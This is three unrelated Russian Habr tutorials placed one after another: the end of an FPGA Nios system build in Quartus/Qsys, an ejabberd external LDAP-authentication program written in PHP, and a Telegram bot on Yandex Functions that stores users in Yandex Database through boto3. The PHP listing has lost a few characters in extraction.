
Начинаем их устранять. Для начала разведём тактирование и сброс. У блока тактирования и сброса надо выбросить входы наружу. Для этого имеются поля, на которых написано «Дважды щёлкните для экспорта»:

Щёлкаем, но даём более-менее короткие имена.

Ещё надо выбросить наружу тактовый выход SDRAM:

Теперь sys\_clk разводим на все тактовые входы, а reset\_source — на все линии сброса. Можно аккуратно попадать «мышкой» в точки, соединяющие соответствующие линии, а можно навестись на соответствующий выход, нажать правую кнопку «мыши», а затем — в выпадающем меню перейти в подменю Connections и выбрать связи там.


Дальше связываем шины воедино. Data Master подключаем ко всем шинам всех устройств, а Inctruction Master — почти ко всем. К шине PIO\_0 его подключать не требуется. Оттуда инструкции считываться точно не будут.

Теперь можно разрешить конфликты адресов. Для этого выбираем пункт меню System->Assign Base Addresses:

А когда у нас появились адреса, можно назначить и вектора. Для этого идём в свойства процессорного ядра (наводимся на него, нажимаем правую кнопку «Мыши» и выбираем пункт меню Edit) и настраиваем там вектора на Onchip Memory. Просто выбираем этот тип памяти в выпадающих списках, цифры подставятся сами.

Ошибок не осталось. Но осталось два предупреждения. Я забыл заэкспортировать линии SDRAM и PIO.

Как уже мы это делали для блока сброса и тактирования, дважды щёлкаем по требуемым ножкам и даём им как можно более короткие (но понятные) имена:

Всё, больше нет ни ошибок, ни предупреждений. Сохраняем систему. Причём имя должно совпадать с именем проекта, чтобы процессорная система стала элементом верхнего уровня в проекте. Ещё не забыли, как он у нас назывался?


Ну, и нажимаем самую главную кнопку — generate HDL.

Всё, процессорная часть создана. Нажимаем Finish. Нам напоминают, что неплохо бы добавить эту процессорную систему к проекту:

Добавляем:

И там, при помощи кнопки Add, добиваемся такой картинки:

SIP файл ещё не создался. Да и не нужен он нам в рамках этой статьи.
Уффф. Первый шаг сделан. Производим черновую сборку проекта, чтобы система выяснила иерархию проекта и используемые ножки. Ошибки компиляции не страшные. Просто в бесплатной версии среды были созданы ядра, которые работают только пока подключён JTAG адаптер. Но в комплексе Redd он всегда и подключён, так как разведён на общей плате, то есть нам нечего бояться. Так что эти ошибки мы игнорируем.

Теперь вернёмся к описанию ядра SDRAM. Там сказано, что линия CKE не используется и всегда подключена к единице. На самом деле, в рамках комплекса ножки ПЛИС не просто дорогой, а драгоценный ресурс. И глупо было бы разводить ножку, которая всегда в единице (причём на плате DE0-NANO она также не разведена). Была бы Verilog-прослойка, соответствующую цепь можно было бы оборвать там, но я экономлю время (нервный смех, глядя на объём уже получившегося документа, но без экономии вышло бы ещё больше). Поэтому нет прослойки. Как быть? Идём в Assignment Editor. Именно в него, так как в Pin Planner, судя по описаниям, подобной функциональности нет.
Там пока что ещё нет ни одной линии. Хорошо. Создаём новую

Выбираем вот такую пиктограмму:
В системе поиска задаём нажимаем List и в результатах поиска находим нашу CKE:
Добавляем её в правый столбец, нажимаем OK.
Получаем такой список:

В жёлтом поле щёлкаем по раскрывающемуся списку и находим Virtual Pin. Выбираем. Желтизна переехала в другую клетку:

Там выбираем On:

Всё, желтизны больше нет. А цепь у нас теперь отмечена, как виртуальная, а значит, не требующая физической ножки. Поэтому мы можем её не назначать на физический вывод ПЛИС. Закрываем Assignment Editor, открываем Pin Planner. Можно назначить ножки, сверяясь с рисунком, а можно взять список из файла \*.qsf, входящего в состав проекта, который я приложу к статье.

Всё, закрываем Pin Planner, выполняем чистовую компиляцию проекта. Аппаратная часть готова, переходим к разработке программной части для полученной процессорной системы. Но статья получилась такая огромная, что это мы сделаем [в следующий раз](https://habr.com/ru/post/453682/). | https://habr.com/ru/post/452656/ | null | ru | null |
# ejabberd: внешние программы аутентификации
В заметке [ejabberd с авторизацией через LDAP](http://habrahabr.ru/blogs/im/44154/) я описал основные моменты по настройке сервера ejabberd и подключения его к LDAP. К сожалению возможностей стандартного модуля LDAP-аутентификации нам не хватило. Однако ejabberd позволяет использовать внешние, в том числе собственные, программы для этой цели.
Итак. В прошлый раз я остановился на такой конфигурации:
```
{auth_method, ldap}, % Метод аутентификации - LDAP
{ldap_servers, ["ldap.company.local"]}, % Адрес LDAP-сервера
{ldap_port, 389}, % Его порт
{ldap_base, "ou=people,dc=company,dc=local"} % Базовый DN учётных записей пользователей
```
Сейчас все пользователи, имеющие учётные записи LDAP, могут пользоваться нашим сервером. Это меня не совсем устраивает, я хочу дать эту возможность только сотрудникам. Все сотрудники входят у нас в группу employees (cn=employees,ou=groups,dc=company,dc=local).
На первый взгляд, добиться поставленной цели можно с помощью параметра [ldap\_filter](http://www.process-one.net/docs/ejabberd/guide_en.html#htoc32). Но это только на первый. Во всех примерах, которые я нашёл (а пересмотрел я их не мало), используется атрибут *memberOf* объекта учётной записи или аналогичный ему по смыслу. К сожалению в нашей конфигурации (на основе OpenLDAP) такого атрибута не было.
После нескольких часов изучения руководств по фильтрам LDAP и возможностям ejabberd, я решил попробовать собственную программу аутентификации.
Подключение внешней программы
-----------------------------
Делается это очень просто:
```
{auth_method, external}.
{extauth_program, "/path/to/program/program_name"}.
```
Здесь `/path/to/program/program_name` путь к программе аутентификации.
Устройство программы
--------------------
Всё очень просто. Программа работает в бесконечном цикле, читая запросы со стандартного входа и записывая в стандартный вывод результат.
Запросы и ответы предваряются двумя байтами, содержащими длину запроса/ответа.
Запросы могут быть следующие:
* auth:User:Server:Password (проверить аутентификационные данные)
* isuser:User:Server (проверить наличие пользователя)
* setpass:User:Server:Password (установить новый пароль пользователю)
В ответ программа должна отправлять 1 в случае успешного выполнения запроса и 0 в случае неудачи.
Ссылки
------
* [Готовые скрипты](http://www.ejabberd.im/extauth)
* [Описание механизма работы внешних скриптов](http://svn.process-one.net/ejabberd/trunk/doc/dev.html#htoc9)
Простой пример
--------------
Вот простой пример внешней программы аутентификации на PHP. PHP использован потому, что для него у нас уже была готовая библиотека работы с нашим LDAP-сервером.
>
> ```
>
> #!/usr/local/bin/php
> php
> require 'ldap3w.php';
> $ldap = new LDAPConnection();
>
> while (true) {
> $length = @fgets(STDIN, 3);
> $length = @unpack('n', $length);
> $length = $length[1];
> if ($length 0) {
> $result = false;
> $account = false;
>
> $data = @fgets(STDIN, $length+1);
> $data = explode(':', $data);
>
> switch ($data[0]) {
> case 'auth':
> $account = $ldap->getAccount($data[1], $data[3]);
> break;
> case 'isuser':
> $account = $ldap->getAccount($data[1]);
> break;
> }
>
> if ($account) {
> $groups = $account->membership();
> $result = in_array('employees', $groups);
> }
>
> $result = @pack('nn', 2, intval($result));
> @fputs(STDOUT, $result);
> }
> }
>
> ```
>
>
> | https://habr.com/ru/post/44169/ | null | ru | null |
# Подключение Yandex Database к serverless телеграм боту на Yandex Functions
Вводная
-------
Данная статья является продолжением [вот этой статьи](https://habr.com/ru/post/522126/). В ней мы рассмотрели создание и настройку yandex cloud functions телеграм бота. А сегодня мы рассмотрим подключение телеграм бота к базе данных и сохранение какой-либо информации о пользователе, с которым общается бот.
В качестве базы данных мы будем использовать [Yandex Cloud Database](https://cloud.yandex.ru/docs/ydb/).
Задачи
------
1. Создать базу данных;
2. Подготовить базу к подключению;
3. Установить зависимости;
4. Добавить таблицу в базе данных для хранения пользователя;
5. Сохранить информацию о входящем пользователе в сообщении телеграмма;
6. Получить информацию и отправить её пользователю из базы данных.
Создание базы данных
--------------------
Самая простая задача в нашем списке, нам нужно зайти в [Консоль Yandex Cloud](https://console.cloud.yandex.ru/) под своим аккаунтом. Затем в меню консоли управления выбираем Yandex Database.
Где найти кнопкуКликаем на кнопку . Здесь мы можем задать имя базы и тип. В качестве типа я рекомендую выбирать Serverless, поскольку трафика у нас крайне мало и данных мы хранить особо много не будем. Молодцы! Мы создали базу данных.
Настройка подключения к базе данных
-----------------------------------
Для осуществления подключения базы данных нам нужно составить свой список задач:
1. Создание сервисного аккаунта и получение ключей для доступов к базе;
2. Установка зависимостей для python (boto3);
3. Настройка подключения к базе данных в коде.
Для создания сервисного аккаунта (это такая сущность, которая позволяет программам получать доступ к различным функциям Яндекс Облака) читаем [ВНИМАТЕЛЬНО](https://cloud.yandex.ru/docs/iam/quickstart-sa) вводную, затем заходим в свою консоль и выбираем облако, в которой расположена база данных. В нем мы нажимаем на "Сервисные аккаунты".
Где найти сервисные аккаунтыДалее создаем сервисный аккаунт с РОЛЬЮ editor. Она позволит работать нам от имени программы с нашей базой.
Как в итоге должно бытьДалее нажимаем на созданный аккаунт и находим кнопку "Создать новый ключ" и в выпадающем списке выбираем "статический ключ". Оба ключика куда-нибудь записываем. Данные ключи позволят нам настроить подключение по DocAPI к Yandex Cloud Database.
Кнопка для создания ключейУстановка зависимостей
----------------------
Для установки зависимостей (библиотека для подключения к Yandex Database), мы должны перейти в Редактор нашей функции и посмотреть параметр - "Среда выполнения". Ставим 3.7 preview (так как она поддерживает установку зависимостей).
Проверяем среду выполненияЗатем создаем файл 'requirements.txt', он будет использоваться для хранения наших зависимостей и они станут доступны внутри функции. Внутрь пишем библиотеку boto3, это SDK для работы с AWS, но она позволит нам подключиться к Yandex Database как DynamoDB. В итоге у нас получилось 2 файла - бот и зависимости.
Два файла телеграм ботаТеперь мы умеем ставить различные библиотеки!
Прописываем подключение в коде
------------------------------
После установки зависимостей мы можем настроить подключение к базе. Я рекомендую открывать/закрывать подключение внутри корневой функции 1 раз и прокидывать подключение внутрь других функций, которые работают непосредственно с командами. Но также можно внутри функций проверять подключение.
Окончательный результат
```
import json
import logging
import os
import boto3
from botocore.exceptions import ClientError
def read_user(user_id, dynamodb=None):
if not dynamodb:
dynamodb = boto3.resource(
'dynamodb',
endpoint_url=os.environ.get('USER_STORAGE_URL'),
region_name = 'us-east-1',
aws_access_key_id = os.environ.get('AWS_ACCESS_KEY_ID'),
aws_secret_access_key = os.environ.get('AWS_SECRET_ACCESS_KEY')
)
table = dynamodb.Table('Users')
try:
response = table.get_item(Key={'user_id': str(user_id)})
except ClientError as e:
print(e.response['Error']['Message'])
else:
return response
def create_user(user_id, first_name, dynamodb=None):
if not dynamodb:
dynamodb = boto3.resource(
'dynamodb',
endpoint_url=os.environ.get('USER_STORAGE_URL'),
region_name = 'us-east-1',
aws_access_key_id = os.environ.get('AWS_ACCESS_KEY_ID'),
aws_secret_access_key = os.environ.get('AWS_SECRET_ACCESS_KEY')
)
table = dynamodb.Table('Users')
response = table.put_item(
Item={
'user_id': str(user_id),
'first_name': str(first_name)
}
)
return response
def handler(event, context):
dynamodb = boto3.resource(
'dynamodb',
endpoint_url=os.environ.get('USER_STORAGE_URL'),
region_name = 'us-east-1',
aws_access_key_id = os.environ.get('AWS_ACCESS_KEY_ID'),
aws_secret_access_key = os.environ.get('AWS_SECRET_ACCESS_KEY')
)
body = json.loads(event['body'])
user_query = read_user(body['message']['chat']['id'], dynamodb)
if 'Item' not in user_query:
create_user(body['message']['chat']['id'], body['message']['from']['first_name'], dynamodb)
return {
'statusCode': 200,
'headers': {
'Content-Type': 'application/json'
},
'body': json.dumps({
'method': 'sendMessage',
'chat_id': body['message']['chat']['id'],
'text': 'Привет! Я тебя запомнил :)'
}),
'isBase64Encoded': False
}
user = user_query['Item']
return {
'statusCode': 200,
'headers': {
'Content-Type': 'application/json'
},
'body': json.dumps({
'method': 'sendMessage',
'chat_id': body['message']['chat']['id'],
'text': f'Привет, {user["first_name"]}!'
}),
'isBase64Encoded': False
}
```
Перед написанием кода создадим 3 записи в переменные окружения функции.
Оба KEY у нас беруться из сервисного аккаунта, который мы создали ранее, а ссылку на хранилище мы берем из базы данных (Document API).
